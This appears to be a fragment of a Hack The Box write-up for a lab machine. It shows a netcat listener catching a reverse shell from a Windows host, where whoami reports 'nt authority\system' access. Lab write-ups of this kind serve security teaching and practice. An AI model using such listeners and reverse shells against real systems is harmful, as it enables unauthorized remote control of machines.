 root@snowcrash:~/htb/re# nc -lvnp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:64345.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>